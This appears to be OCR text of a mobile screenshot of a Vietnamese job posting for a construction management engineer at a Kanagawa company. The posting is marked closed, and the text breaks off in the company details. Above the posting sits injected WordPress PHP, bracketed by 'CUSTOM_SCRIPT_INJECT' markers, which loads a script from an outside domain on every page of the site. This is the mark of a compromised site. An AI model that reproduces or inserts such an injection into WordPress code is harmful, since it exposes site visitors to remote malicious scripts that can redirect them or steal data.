
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KT240320] Kỹ sư quản lý thi công –
Tuyển ứng viên tại Nhật (Đã đóng)
I. THÔNG TIN DOANH NGHIỆP 1. Trụ sở chính: Kanagawa 2.
Số lượng nhân viên: 33 người 3. Lĩnh vực hoạt động: Kiến